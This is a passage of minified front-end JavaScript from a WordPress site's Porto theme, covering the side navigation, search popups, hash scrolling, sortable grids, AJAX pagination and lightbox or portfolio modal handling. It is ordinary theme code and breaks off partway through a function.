strict";t=t||{},i.extend(t,{SideNav:{defaults:{side_nav:i(".header-side-nav #header")},bc_pos_top:0,initialize:function(t){if(this.$side_nav=t||this.defaults.side_nav,!this.$side_nav.length)return this;return this.$side_nav.addClass("initialize"),this.reset().build().events(),this},build:function(){var e=i(".page-top"),o=i("#main");if(t.isTablet())this.$side_nav.removeClass("fixed-bottom"),e.removeClass("fixed-pos"),e.attr("style",""),o.attr("style","");else{var s=this.$side_nav.innerHeight(),a=i(window).height(),n=i(window).scrollTop();s-a+t.adminBarHeight()<n?this.$side_nav.hasClass("fixed-bottom")||this.$side_nav.addClass("fixed-bottom"):this.$side_nav.hasClass("fixed-bottom")&&this.$side_nav.removeClass("fixed-bottom"),e.length&&e.outerHeight()<100&&!i(".side-header-narrow-bar-top").length&&(this.page_top_offset==t.adminBarHeight()||this.page_top_offset<=n?e.hasClass("fixed-pos")||(e.addClass("fixed-pos"),e.css("top",t.adminBarHeight()),o.css("padding-top",e.outerHeight())):e.hasClass("fixed-pos")&&(e.removeClass("fixed-pos"),e.attr("style",""),o.attr("style",""))),o.css("min-height",i(window).height()-t.adminBarHeight()-i(".page-top:not(.fixed-pos)").height()-i(".footer-wrapper").height())}return this},reset:function(){if(t.isTablet())this.$side_nav.attr("style","");else{var e=i(window).height(),o=this.$side_nav.find(".side-bottom");this.$side_nav.css({"min-height":e-t.adminBarHeight(),"padding-bottom":o.height()+parseInt(o.css("margin-top"))+parseInt(o.css("margin-bottom"))});var s=navigator.appVersion,a=s.indexOf("AppleWebKit/")+12,n=a+3;s.slice(a,n)<537&&(this.$side_nav.css("-webkit-backface-visibility","hidden"),this.$side_nav.css("-webkit-perspective","1000"))}var r=i(".page-top"),l=i("#main");return r.length&&(r.removeClass("fixed-pos"),r.attr("style",""),l.attr("style",""),this.page_top_offset=r.offset().top),this},events:function(){var e=this;return i(window).on("resize",function(){e.reset().build()}),i(window).on("scroll",function(){e.build()}),i(".side-header-narrow-bar-top").length&&(i(window).scrollTop()>t.adminBarHeight()+i(".side-header-narrow-bar-top").height()&&i(".side-header-narrow-bar-top").addClass("side-header-narrow-bar-sticky"),i(window).on("scroll",function(){i(this).scrollTop()>t.adminBarHeight()+i(".side-header-narrow-bar-top").height()?i(".side-header-narrow-bar-top").addClass("side-header-narrow-bar-sticky"):i(".side-header-narrow-bar-top").removeClass("side-header-narrow-bar-sticky")})),i(".side-header-narrow-bar .hamburguer-btn").on("click",function(){i(this).toggleClass("active"),i("#header").toggleClass("side-header-visible"),i(this).closest(".side-header-narrow-bar-top").length&&i(this).closest(".side-header-narrow-bar-top").toggle()}),i(".hamburguer-close").on("click",function(){i(".side-header-narrow-bar .hamburguer-btn").trigger("click")}),e}}})}.apply(this,[window.theme,jQuery]),function(t,i){"use strict";t=t||{},i.extend(t,{Search:{defaults:{popup:i(".searchform-popup"),form:i(".searchform")},initialize:function(t,i){return this.$popup=t||this.defaults.popup,this.$form=i||this.defaults.form,this.build().events(),this},build:function(){var t=this.$form.find(".text input"),e=this.$form.find(".cat");return i(".header-wrapper .searchform .cat").get(0)&&i.fn.selectric&&i(".header-wrapper .searchform .cat").selectric({arrowButtonMarkup:"",expandToItemText:!0,maxHeight:240}),t.on("change",function(){var e=i(this),o=e.val();t.each(function(){e!=i(this)&&i(this).val(o)})}),e.on("change",function(){var t=i(this),o=t.val();e.each(function(){t!=i(this)&&i(this).val(o)})}),this},events:function(){var t=this;return t.$popup.on("click",function(t){t.stopPropagation()}),t.$popup.find(".search-toggle").on("click",function(e){i(this).toggleClass("opened"),i(this).next().toggle(),i(this).hasClass("opened")&&(i(this).next().find('input[type="text"]').focus(),t.$popup.find(".btn-close-search-form").length&&t.$popup.parent().addClass("position-static")),e.stopPropagation()}),"ontouchstart"in document||(i("html,body").on("click",function(){t.removeFormStyle()}),i(window).on("resize",function(){t.removeFormStyle()}),i(".btn-close-search-form").on("click",function(i){i.preventDefault(),t.removeFormStyle()})),t},removeFormStyle:function(){this.$form.removeAttr("style"),this.$popup.find(".search-toggle").removeClass("opened"),this.$popup.find(".btn-close-search-form").length&&this.$popup.parent().removeClass("position-static")}}})}.apply(this,[window.theme,jQuery]),function(t,i){"use strict";t=t||{},i.extend(t,{HashScroll:{initialize:function(){return this.build().events(),this},build:function(){var e=this;try{var o=window.location.hash,s=i(o);return s.length&&"#review_form"!=o&&"#reviews"!=o&&-1==o.indexOf("#comment-")&&setTimeout(function(){i("html, body").stop().animate({scrollTop:s.offset().top-t.StickyHeader.sticky_height-t.adminBarHeight()-t.sticky_nav_height+1},600,"easeOutQuad",function(){e.activeMenuItem()})},600),e}catch(t){return e}},getTarget:function(t){var e;if(0==t.indexOf("#"))e=i(t);else{var o=window.location.href;-1!=(o=o.substring(o.indexOf("://")+3)).indexOf("#")&&(o=o.substring(0,o.indexOf("#"))),0==(t=(t=t.substring(t.indexOf("://")+3)).substring(t.indexOf(o)+o.length)).indexOf("#")&&(e=i(t))}return e},activeMenuItem:function(){var e=this,o=i(window).scrollTop(),s=i('.menu-item > a[href*="#"], .porto-sticky-nav .nav > li > a[href*="#"]');return s.length&&s.each(function(){var s=i(this),a=s.attr("href"),n=e.getTarget(a);if(n&&n.get(0))if(s.is(":last-child")&&o+i(window).height()>=n.offset().top+n.outerHeight())s.parent().siblings().removeClass("active"),s.parent().addClass("active");else{var r=n.offset().top-t.StickyHeader.sticky_height-t.adminBarHeight()-t.sticky_nav_height+1,l=s.parent();r<=o+5?(l.siblings().removeClass("active"),l.addClass("active")):l.removeClass("active")}}),e},events:function(){var e=this;return i('.menu-item > a[href*="#"], .porto-sticky-nav .nav > li > a[href*="#"], a[href*="#"].hash-scroll, .hash-scroll-wrap a[href*="#"]').on("click",function(o){o.preventDefault();var s=i(this),a=s.attr("href"),n=e.getTarget(a);if(n&&n.get(0)){var r=s.parent(),l=n.offset().top-t.StickyHeader.sticky_height-t.adminBarHeight()-t.sticky_nav_height+1;i("html, body").stop().animate({scrollTop:l},600,"easeOutQuad",function(){e.activeMenuItem(),r.siblings().removeClass("active"),r.addClass("active")})}else window.location.href=s.attr("href")}),i(window).on("scroll",function(){e.activeMenuItem()}),e.activeMenuItem(),e}}})}.apply(this,[window.theme,jQuery]),function(t,i){"use strict";t=t||{},i.extend(t,{SortFilter:{defaults:{filters:".porto-sort-filters ul",elements:".porto-sort-container .row"},initialize:function(t,e){return this.$elements=t||i(this.defaults.elements),this.$filters=e||i(this.defaults.filters),this.build(),this},build:function(){return this.$elements.each(function(){var e=i(this);e.isotope({itemSelector:".porto-sort-item",layoutMode:"masonry",getSortData:{popular:"[data-popular] parseInt"},sortBy:"popular",isOriginLeft:!t.rtl}),e.isotope("on","layoutComplete",function(){e.find(".porto-lazyload:not(.lazy-load-loaded)").trigger("appear")}),e.waitForImages(function(){e.data("isotope")&&e.isotope("layout")})}),this.$filters.each(function(){var e=i(this),o=e.attr("data-sort-id"),s=i("#"+o);s.length&&(e.on("click","li",function(o){o.preventDefault();var a=i(this);e.find("li").removeClass("active"),a.addClass("active");var n=a.attr("data-sort-by");s.isotope({sortBy:n});var r=a.attr("data-filter-by");r?s.isotope({filter:r}):s.isotope({filter:".porto-sort-item"}),t.refreshVCContent()}),e.find("li[data-active]").click())}),this}}})}.apply(this,[window.theme,jQuery]),function(t,i){"use strict";i(document).ready(function(){porto_init(),void 0!==t.ScrollToTop&&t.ScrollToTop.initialize(),void 0!==t.MegaMenu&&t.MegaMenu.initialize(),i(window).on("load",function(){setTimeout(function(){t.MegaMenu.build()},400)}),void 0!==t.SidebarMenu&&(t.SidebarMenu.initialize(),i(".sidebar-menu.side-menu-accordion").themeAccordionMenu({open_one:!0})),void 0!==t.SideNav&&t.SideNav.initialize(),void 0!==t.StickyHeader&&t.StickyHeader.initialize(),void 0!==t.Search&&t.Search.initialize(),void 0!==t.HashScroll&&t.HashScroll.initialize(),void 0!==t.SortFilter&&t.SortFilter.initialize(),i(document).on("click",".sidebar-toggle",function(t){var e=i("html");i(this).closest(".porto-product-filters").length?e.hasClass("filter-sidebar-opened")?(e.removeClass("filter-sidebar-opened"),i(".sidebar-overlay").removeClass("active")):(e.addClass("filter-sidebar-opened"),i(".sidebar-overlay").addClass("active")):e.hasClass("sidebar-opened")?(e.removeClass("sidebar-opened"),i(".sidebar-overlay").removeClass("active")):(e.addClass("sidebar-opened"),i(".sidebar-overlay").addClass("active"))}),i(document.body).on("click",".sidebar-overlay",function(){i("html").removeClass("sidebar-opened"),i("html").removeClass("filter-sidebar-opened"),i(this).removeClass("active")}),i(window).on("resize",function(){i(window).width()>991-t.getScrollbarWidth()&&i(".sidebar-overlay").click()}),i.isFunction(i.fn.matchHeight)&&(i(".tabs-simple .featured-box .box-content").matchHeight(),i(".porto-content-box .featured-box .box-content").matchHeight(),i(".vc_general.vc_cta3").matchHeight(),i(".match-height").matchHeight()),/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&i(".share-whatsapp").css("display","inline-block"),i(document).ajaxComplete(function(t,e,o){/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&i(".share-whatsapp").css("display","inline-block")});if(window.navigator.userAgent.indexOf("Edge/")>0&&i("html").addClass("ie12"),!i("#yith-wcwl-popup-message").get(0)){var e=i("<div>").attr("id","yith-wcwl-message"),o=i("<div>").attr("id","yith-wcwl-popup-message").html(e).hide();i("body").prepend(o)}i(document).on("click",".portfolios-lightbox a.portfolio-link",function(t){return i(this).find(".thumb-info-zoom").click(),!1}),i(document).on("click",".porto-portfolios .pagination:not(.load-more) a",function(e){var o=i(this),s=o.attr("href"),a=o.closest(".porto-portfolios").find(".shortcode-id").val(),n=o.closest(".porto-portfolios"+a);if(s)return e.preventDefault(),n.addClass("porto-ajax-loading"),n.children(".porto-loading-icon").length||n.append('<i class="porto-loading-icon"></i>'),setTimeout(function(){i("html, body").stop().animate({scrollTop:n.offset().top-t.StickyHeader.sticky_height-t.adminBarHeight()-t.sticky_nav_height-14},600,"easeOutQuad")},200),i.ajax({type:"post",url:s,success:function(e){var o=i("<div>"+e+"</div>").find(".porto-portfolios"+a);n.html(o.html()),t.PortfolioAjaxPage.initialize(n.find(".page-portfolios")),t.PortfolioAjaxModal.initialize(n.find(".page-portfolios")),porto_init(),t.PortfolioFilter.initialize(n.find(".portfolio-filter"))}}).always(function(){n.removeClass("porto-ajax-loading")}),!1}),i(document).on("click",".porto-members .pagination a",function(e){var o=i(this),s=o.attr("href"),a=o.closest(".porto-members").find(".shortcode-id").val(),n=o.closest(".porto-members"+a);if(s)return e.preventDefault(),n.addClass("porto-ajax-loading"),n.children(".porto-loading-icon").length||n.append('<i class="porto-loading-icon"></i>'),setTimeout(function(){i("html, body").stop().animate({scrollTop:n.offset().top-t.StickyHeader.sticky_height-t.adminBarHeight()-t.sticky_nav_height-14},600,"easeOutQuad")},200),i.ajax({type:"post",url:s,success:function(e){var o=i("<div>"+e+"</div>").find(".porto-members"+a);n.html(o.html()),t.MemberAjaxPage.initialize(n.find(".page-members")),t.MemberAjaxModal.initialize(n.find(".page-members")),porto_init(),t.MemberFilter.initialize(n.find(".member-filter"))}}).always(function(){n.removeClass("porto-ajax-loading")}),!1}),i(document).on("click",".porto-faqs .pagination a",function(e){var o=i(this),s=o.attr("href"),a=o.closest(".porto-faqs").find(".shortcode-id").val(),n=o.closest(".porto-faqs"+a);if(s)return e.preventDefault(),n.addClass("porto-ajax-loading"),n.children(".porto-loading-icon").length||n.append('<i class="porto-loading-icon"></i>'),setTimeout(function(){i("html, body").stop().animate({scrollTop:n.offset().top-t.StickyHeader.sticky_height-t.adminBarHeight()-t.sticky_nav_height-14},600,"easeOutQuad")},200),i.ajax({type:"post",url:s,success:function(e){var o=i("<div>"+e+"</div>").find(".porto-faqs"+a);n.html(o.html()),porto_init(),t.FaqFilter.initialize(n.find(".faq-filter"))}}).always(function(){n.removeClass("porto-ajax-loading")}),!1}),i(".porto-faqs").each(function(){i(this).find(".faq .toggle.active").length<1&&(i(this).find(".faq").eq(0).find(".toggle").addClass("active"),i(this).find(".faq").eq(0).find(".toggle-content").show())}),i(document).on("shown.bs.collapse",".collapse",function(){var e=i(this);t.refreshVCContent(e)}),i(document).on("shown.bs.tab",'a[data-toggle="tab"]',function(e){var o=i(i(e.target).attr("href"));t.refreshVCContent(o)}),i(".porto-tooltip .tooltip-icon").on("click",function(){"none"==i(this).parent().children(".tooltip-popup").css("display")?i(this).parent().children(".tooltip-popup").fadeIn(200):i(this).parent().children(".tooltip-popup").fadeOut(200)}),i(".porto-tooltip .tooltip-close").on("click",function(){i(this).parent().fadeOut(200)})})}.apply(this,[window.theme,jQuery]),function(t,i,e){"use strict";i(document).ready(function(){i(window).on("vc_reload",function(){porto_init(),i(".type-post").addClass("post"),i(".type-portfolio").addClass("portfolio"),i(".type-member").addClass("member"),i(".type-block").addClass("block")})}),i(document).on("click",".porto-portfolios .pagination.load-more a",function(e){var o=i(this),s=o.attr("href"),a=o.closest(".porto-portfolios").find(".shortcode-id").val(),n=o.closest(".porto-portfolios"+a),r=n.find(".pagination-wrap.load-more .bounce-loader"),l=n.find(".pagination.load-more a.next");if(s)return e.preventDefault(),l.hide(),r.show(),i.ajax({type:"post",url:s,success:function(e){var o=i("<div>"+e+"</div>").find(".porto-portfolios"+a),s=o.find(".porto-portfolios-lighbox-thumbnails .owl-carousel").html(),r=o.find(".portfolio-row").children("article.portfolio");if(n.find(".pagination-wrap").replaceWith(o.find(".pagination-wrap")),n.find(".porto-portfolios-lighbox-thumbnails .owl-carousel").append(s),r.length){var l=n.find(".page-portfolios").find(".portfolio-row");l.isotope("insert",r),l.waitForImages(function(){l.isotope("layout")})}else if(o.find(".portfolios-timeline").length){var h=(r=o.find(".portfolios-timeline .timeline-body")).children(".timeline-date:first-child"),d=n.find(".timeline-body").children(".timeline-date").last();d.length&&h.length&&d.html()==h.html()&&r.children(".timeline-date:first-child").remove(),n.find(".timeline-body").append(r.children())}t.PortfolioAjaxPage.initialize(i(".page-portfolios")),t.PortfolioAjaxModal.initialize(i(".page-portfolios")),porto_init(),t.PortfolioFilter.initialize(i(".portfolio-filter")),n.find(".porto-lazyload:not(.lazy-load-loaded)").trigger("appear")}}).always(function(){r.hide()}),!1}),i(window).on("resize",function(){this.resizeTO&&clearTimeout(this.resizeTO),this.resizeTO=setTimeout(function(){i(this).trigger("resizeEnd")},700)});var o={$timeline:i("#exp-timeline"),$timelineBar:i("#exp-timeline .timeline-bar"),$firstTimelineItem:i("#exp-timeline .timeline-box").first(),$lastTimelineItem:i("#exp-timeline .timeline-box").last(),build:function(){this.adjustHeight()},adjustHeight:function(){var t=this.$firstTimelineItem.outerHeight(!0)/2+5,i=this.$lastTimelineItem.outerHeight(!0)/2+5;this.$timelineBar.css({top:t,bottom:i})}};i("#exp-timeline").get(0)&&(setTimeout(function(){i(window).on("resizeEnd",function(){o.build()})},1e3),o.build()),i(".custom-view-our-location").on("click",function(t){t.preventDefault();var e=i(this);i(".custom-googlemap").slideDown("1000",function(){setTimeout(function(){e.hide()},700)})})}(window.theme,jQuery),function(t,i,e){"use strict";function o(){i(".porto-ultimate-content-box").each(function(t,e){var o=i(e).css("background-color")||"",r=i(e).data("border_color")||"transparent",l=i(e).css("box-shadow")||"",h=i(e).data("hover_bg_color")||i(e).css("background-color"),d=i(e).data("hover_border_color")||"transparent",c=i(e).data("hover_box_shadow")||i(e).css("box-shadow");i(e).on("mouseenter",function(){i(e).css("background-color",h),i(e).css("border-color",d),i(e).css("box-shadow",c)}).on("mouseleave",function(){i(e).css("background-color",o),i(e).css("border-color",r),i(e).css("box-shadow",l)});var p={},u=i(e).data("responsive_margins");void 0!==u&&null!=u&&(p=a(u));var f={},m=i(e).data("normal_margins");f=void 0!==m&&null!=m?a(m):function(t){var e={};e["margin-left"]=s(i(t).css("margin-left")),e["margin-right"]=s(i(t).css("margin-right")),e["margin-top"]=s(i(t).css("margin-top")),e["margin-bottom"]=s(i(t).css("margin-bottom"));var o="";return i.each(e,function(t,i){void 0!==i&&null!=i&&(o+=t+":"+i+"px;")}),i(t).attr("data-normal_margins",o),e}(e);var g=i(window).width()||"";""!=g&&(g>=768?n(f,e):n(p,e))})}function s(t){var i;return void 0!==t&&null!=t&&(i=t.split("px"),i=parseInt(i[0])),i}function a(t){var o={},s=t.split(";");return void 0!==s&&null!=s&&i.each(s,function(t,i){if(typeof i!=e&&null!=i){var s=i.split(":");if(typeof s[0]!=e&&null!=s[0]&&typeof s[1]!=e&&null!=s[1])switch(s[0]){case"margin":o.margin=s[1];break;case"margin-left":o["margin-left"]=s[1];break;case"margin-right":o["margin-right"]=s[1];break;case"margin-top":o["margin-top"]=s[1];break;case"margin-bottom":o["margin-bottom"]=s[1]}}}),o}function n(t,e){i.isEmptyObject(t)||i.each(t,function(t,o){void 0!==o&&null!=o&&i(e).css(t,o)})}if(i(document).ready(function(t){i(".porto-u-heading").each(function(){var t=i(this).attr("data-halign");"line_only"==i(this).attr("data-hspacer")&&("right"==t||"left"==t?"auto"!=i(this).find(".porto-u-heading-spacer").find(".porto-u-headings-line")[0].style.width&&i(this).find(".porto-u-heading-spacer").find(".porto-u-headings-line").css({float:t}):i(this).find(".porto-u-heading-spacer").find(".porto-u-headings-line").css({margin:"0 auto"}))})}),i(window).on("load",function(t){o()}),i(window).on("resize",function(t){o()}),i(document).ready(function(t){o()}),i(document).ready(function(){function t(){i(".porto-ibanner").each(function(t,e){i(this).on("mouseenter",function(){i(this).data("hover-opacity")&&i(this).find(".porto-ibanner-img").css("opacity",i(this).data("hover-opacity"))}).on("mouseleave",function(){i(this).data("opacity")&&i(this).find(".porto-ibanner-img").css("opacity",i(this).data("opacity"))})})}t(),i(window).on("load",function(){t()}),i(window).on("resize",function(){t()})}),i(".porto-btn[data-hover]").on("mouseenter",function(){var t=i(this).data("hover");t&&(i(this).data("originalColor",i(this).css("color")),i(this).css("color",t))}).on("mouseleave",function(){var t=i(this).data("originalColor");t&&i(this).css("color",t)}),i("#footer .widget_wysija .wysija-submit:not(.btn)").addClass("btn btn-default"),i("[data-vc-parallax] .owl-carousel").length&&setTimeout(function(){"object"==typeof window.vcParallaxSkroll&&window.vcParallaxSkroll.refresh()},200),i(".wpcf7-form .wpcf7-submit").on("click",function(t){if(i(this).closest("form").hasClass("processing"))return t.preventDefault(),!1;i(this).closest("form").addClass("processing")}),i(document).ajaxComplete(function(t,e,o){i(".wpcf7-form.processing").removeClass("processing")}),i(".page-content > .alignfull").length){var r=function(){i(".page-content > .alignfull").each(function(){i(this).css("left",-1*i(this).parent().offset().left).css("right",-1*i(this).parent().offset().left).css("width",i("body").width())})};r(),i(window).smartresize(function(){r()})}}(window.theme,jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://samaj.pk/wp-content/themes/porto/js/theme-async.min.js?ver=4.11
body_size: 4355
content:
(function(t,e){"use strict";t=t||{},e.extend(t,{mfpConfig:{tClose:js_porto_vars.popup_close,tLoading:'<div class="porto-ajax-loading"><i class="porto-loading-icon"></i></div>',gallery:{tPrev:js_porto_vars.popup_prev,tNext:js_porto_vars.popup_next,tCounter:js_porto_vars.mfp_counter},image:{tError:js_porto_vars.mfp_img_error},ajax:{tError:js_porto_vars.mfp_ajax_error},callbacks:{open:function(){e("body").addClass("lightbox-opened");this.st.fixedContentPos&&e("#header.sticky-header .header-main.sticky, #header.sticky-header .main-menu-wrap, .fixed-header #header.sticky-header .header-main, .fixed-header #header.sticky-header .main-menu-wrap").css(t.rtl_browser?"left":"right",t.getScrollbarWidth());var a=e(this._lastFocusedEl);if(a.closest(".portfolios-lightbox").hasClass("with-thumbs")&&e(document).width()>=1024){var i=a.closest(".portfolios-lightbox.with-thumbs").find(".porto-portfolios-lighbox-thumbnails").clone(),o=e.magnificPopup.instance;e("body").prepend(i);var n=e("body > .porto-portfolios-lighbox-thumbnails").children(".owl-carousel");n.themeCarousel(n.data("plugin-options")),n.trigger("refresh.owl.carousel");var r=n.find(".owl-stage");r.find(".owl-item").removeClass("current"),r.find(".owl-item").eq(o.currItem.index).addClass("current"),e.magnificPopup.instance.next=function(){var t=e.magnificPopup.instance;e.magnificPopup.proto.next.call(this),r.find(".owl-item").removeClass("current"),r.find(".owl-item").eq(t.currItem.index).addClass("current")},e.magnificPopup.instance.prev=function(){var t=e.magnificPopup.instance;e.magnificPopup.proto.prev.call(this),r.find(".owl-item").removeClass("current"),r.find(".owl-item").eq(t.currItem.index).addClass("current")},r.find(".owl-item").on("click",function(){r.find(".owl-item").removeClass("current"),e.magnificPopup.instance.goTo(e(this).index()),e(this).addClass("current")})}},close:function(){e("body").removeClass("lightbox-opened");this.st.fixedContentPos&&e("#header.sticky-header .header-main.sticky, #header.sticky-header .main-menu-wrap, .fixed-header #header.sticky-header .header-main, .fixed-header #header.sticky-header .main-menu-wrap").css(t.rtl_browser?"left":"right",""),e(".owl-carousel .owl-stage").each(function(){var t=e(this),a=t.width()+parseInt(t.css("padding-left"))+parseInt(t.css("padding-right"));t.css({width:a+200}),setTimeout(function(){t.css({width:a})},0)});e(this._lastFocusedEl).parents(".portfolios-lightbox").hasClass("with-thumbs")&&e(document).width()>=1024&&e(" body > .porto-portfolios-lighbox-thumbnails").remove()}}}})}).apply(this,[window.theme,jQuery]),function(t,e){"use strict";t=t||{};var a=function(t,e){return this.initialize(t,e)};a.defaults={callbacks:{open:function(){e("body").addClass("lightbox-opened")},close:function(){e("body").removeClass("lightbox-opened")}}},a.prototype={initialize:function(t,e){return t.data("__lightbox")?this:(this.$el=t,this.setData().setOptions(e).build(),this)},setData:function(){return this.$el.data("__lightbox",this),this},setOptions:function(i){return this.options=e.extend(!0,{},a.defaults,t.mfpConfig,i,{wrapper:this.$el}),this},build:function(){return e.isFunction(e.fn.magnificPopup)?(this.options.wrapper.magnificPopup(this.options),this):this}},e.extend(t,{Lightbox:a}),e.fn.themeLightbox=function(a){return this.map(function(){var i=e(this);return i.data("__lightbox")?i.data("__lightbox"):new t.Lightbox(i,a)})}}.apply(this,[window.theme,jQuery]),function(t,e){"use strict";t=t||{};var a=function(t,e){return this.initialize(t,e)};a.defaults={},a.prototype={initialize:function(t,e){return t.data("__toggle")?this:(this.$el=t,this.setData().setOptions(e).build(),this)},setData:function(){return this.$el.data("__toggle",this),this},setOptions:function(t){return this.options=e.extend(!0,{},a.defaults,t,{wrapper:this.$el}),this},build:function(){return this.options.container.parent().magnificPopup(e.extend(!0,{},t.mfpConfig,{delegate:".porto-vc-zoom",gallery:{enabled:!0},mainClass:"mfp-with-zoom",zoom:{enabled:!0,duration:300},type:"image"})),this}},e.extend(t,{VcImageZoom:a}),e.fn.themeVcImageZoom=function(a){return this.map(function(){var i=e(this);return i.data("__toggle")?i.data("__toggle"):new t.VcImageZoom(i,a)})}}.apply(this,[window.theme,jQuery]),function(t,e){"use strict";t=t||{};var a;e.extend(t,{PortfolioAjaxModal:{defaults:{elements:".page-portfolios"},initialize:function(t){return this.$elements=t||e(this.defaults.elements),this.build(),this},build:function(){return this.$elements.each(function(){var i=e(this);if(i.find("a[data-ajax-on-modal]").get(0)){var o={$wrapper:e(this),modals:[],currentModal:0,total:0,build:function(){var t=this;t.modals=[],t.total=0,i.find("a[data-ajax-on-modal]").each(function(){t.add(e(this))}),i.off("mousedown","a[data-ajax-on-modal]").on("mousedown","a[data-ajax-on-modal]",function(t){if(2==t.which)return t.preventDefault(),!1})},add:function(t){var e=this,a=t.attr("href"),i=e.total;e.modals.push({src:a}),e.total++,t.off("click").on("click",function(t){return t.preventDefault(),e.show(i),!1})},next:function(){this.currentModal+1<this.total?this.show(this.currentModal+1):this.show(0)},prev:function(){this.currentModal-1>=0?this.show(this.currentModal-1):this.show(this.total-1)},show:function(i){var o=this;if(o.currentModal=i,i<0||i>o.total-1)return!1;e.magnificPopup.close(),e.magnificPopup.open(e.extend(!0,{},t.mfpConfig,{type:"ajax",items:o.modals,gallery:{enabled:!0},ajax:{settings:{type:"post",data:{ajax_action:"portfolio_ajax_modal"}}},mainClass:"portfolio-ajax-modal",fixedContentPos:!1,callbacks:{parseAjax:function(t){var a=e(t.data),i=a.find("#content article.portfolio"),o="";a.filter('style[data-type]:not("")').each(function(){o+=e(this).text()}),e("#portfolioAjaxCSS").get(0)?e("#portfolioAjaxCSS").text(o):e('<style id="portfolioAjaxCSS">'+o+"</style>").appendTo("head"),i.find(".portfolio-nav-all").html('<a href="#" data-ajax-portfolio-close data-tooltip data-original-title="'+js_porto_vars.popup_close+'" data-placement="bottom"><i class="fas fa-th"></i></a>'),i.find(".portfolio-nav").html('<a href="#" data-ajax-portfolio-prev class="portfolio-nav-prev" data-tooltip data-original-title="'+js_porto_vars.popup_prev+'" data-placement="bottom"><i class="fa"></i></a><a href="#" data-toggle="tooltip" data-ajax-portfolio-next class="portfolio-nav-next" data-tooltip data-original-title="'+js_porto_vars.popup_next+'" data-placement="bottom"><i class="fa"></i></a>'),t.data='<div class="ajax-container">'+i.html()+"</div>"},ajaxContentAdded:function(){var i=e(".portfolio-ajax-modal");i.find("a[data-ajax-portfolio-close]").on("click",function(t){return t.preventDefault(),e.magnificPopup.close(),!1}),a=i.find(".rev_slider"),o.modals.length<=1?i.find("a[data-ajax-portfolio-prev], a[data-ajax-portfolio-next]").remove():(i.find("a[data-ajax-portfolio-prev]").on("click",function(t){if(t.preventDefault(),a&&a.get(0))try{a.revkill()}catch(t){}return i.find(".mfp-arrow-left").trigger("click"),!1}),i.find("a[data-ajax-portfolio-next]").on("click",function(t){if(t.preventDefault(),a&&a.get(0))try{a.revkill()}catch(t){}return i.find(".mfp-arrow-right").trigger("click"),!1})),e(window).trigger("resize"),porto_init(),t.refreshVCContent(i),setTimeout(function(){var t=i.find("video");t.get(0)&&t.each(function(){e(this)[0].play(),e(this).parent().parent().parent().find(".video-controls").attr("data-action","play"),e(this).parent().parent().parent().find(".video-controls").html('<i class="ult-vid-cntrlpause"></i>')})},600),i.off("scroll").on("scroll",function(){e.fn.appear.run()})},change:function(){e(".mfp-wrap .ajax-container").click()},beforeClose:function(){if(a&&a.get(0))try{a.revkill()}catch(t){}e(".portfolio-ajax-modal").off("scroll")}}}),i)}};o.build(),i.data("portfolioAjaxOnModal",o)}}),this}}}),e(document.documentElement).on("keydown",function(t){try{37!=t.keyCode&&39!=t.keyCode||a&&a.get(0)&&a.revkill()}catch(t){}})}.apply(this,[window.theme,jQuery]),function(t,e){"use strict";t=t||{};var a;e.extend(t,{PortfolioAjaxPage:{defaults:{elements:".page-portfolios"},initialize:function(t){return this.$elements=t||e(this.defaults.elements),this.build(),this},build:function(){return this.$elements.each(function(){var i=e(this);if(i.find("#portfolioAjaxBox").get(0)){var o={$wrapper:e(this),pages:[],currentPage:0,total:0,$ajaxBox:i.find("#portfolioAjaxBox"),$ajaxBoxContent:i.find("#portfolioAjaxBoxContent"),build:function(){var t=this;t.pages=[],t.total=0,i.find("a[data-ajax-on-page]").each(function(){t.add(e(this))}),i.off("mousedown","a[data-ajax-on-page]").on("mousedown","a[data-ajax-on-page]",function(t){if(2==t.which)return t.preventDefault(),!1})},add:function(t){var e=this,a=t.attr("href");e.pages.push(a),e.total++,t.off("click").on("click",function(t){t.preventDefault();var i=t.target.className;return"owl-next"!=i&&("owl-prev"!=i&&(e.show(e.pages.indexOf(a)),!1))})},events:function(){var t=this;i.off("click","a[data-ajax-portfolio-close]").on("click","a[data-ajax-portfolio-close]",function(e){return e.preventDefault(),t.close(),!1}),t.total<=1?e("a[data-ajax-portfolio-prev], a[data-ajax-portfolio-next]").remove():(i.off("click","a[data-ajax-portfolio-prev]").on("click","a[data-ajax-portfolio-prev]",function(e){return e.preventDefault(),t.prev(),!1}),i.off("click","a[data-ajax-portfolio-next]").on("click","a[data-ajax-portfolio-next]",function(e){return e.preventDefault(),t.next(),!1}))},close:function(){if(this.$ajaxBoxContent.find(".rev_slider").get(0))try{this.$ajaxBoxContent.find(".rev_slider").revkill()}catch(t){}this.$ajaxBoxContent.empty(),this.$ajaxBox.removeClass("ajax-box-init").removeClass("ajax-box-loading")},next:function(){this.currentPage+1<this.total?this.show(this.currentPage+1):this.show(0)},prev:function(){this.currentPage-1>=0?this.show(this.currentPage-1):this.show(this.total-1)},show:function(i){var o=this;if(a=null,o.$ajaxBoxContent.find(".rev_slider").get(0))try{o.$ajaxBoxContent.find(".rev_slider").revkill()}catch(t){}if(o.$ajaxBoxContent.empty(),o.$ajaxBox.removeClass("ajax-box-init").addClass("ajax-box-loading"),t.scrolltoContainer(o.$ajaxBox),o.currentPage=i,i<0||i>o.total-1)return o.close(),!1;e.ajax({url:o.pages[i],complete:function(i){var n=e(i.responseText),r=n.find("#content article.portfolio");n.filter('style[data-type]:not("")');e("#portfolioAjaxCSS").get(0)?e("#portfolioAjaxCSS").text(""):e('<style id="portfolioAjaxCSS"></style>').appendTo("head"),r.find(".portfolio-nav-all").html('<a href="#" data-ajax-portfolio-close data-tooltip data-original-title="'+js_porto_vars.popup_close+'"><i class="fas fa-th"></i></a>'),r.find(".portfolio-nav").html('<a href="#" data-ajax-portfolio-prev class="portfolio-nav-prev" data-tooltip data-original-title="'+js_porto_vars.popup_prev+'"><i class="fa"></i></a><a href="#" data-toggle="tooltip" data-ajax-portfolio-next class="portfolio-nav-next" data-tooltip data-original-title="'+js_porto_vars.popup_next+'"><i class="fa"></i></a>'),o.$ajaxBoxContent.html(r.html()).append('<div class="row"><div class="col-lg-12"><hr class="tall"></div></div>'),o.$ajaxBox.removeClass("ajax-box-loading"),e(window).trigger("resize"),porto_init(),t.refreshVCContent(o.$ajaxBoxContent),o.events(),a=o,o.$ajaxBoxContent.find(".lightbox:not(.manual)").each(function(){var 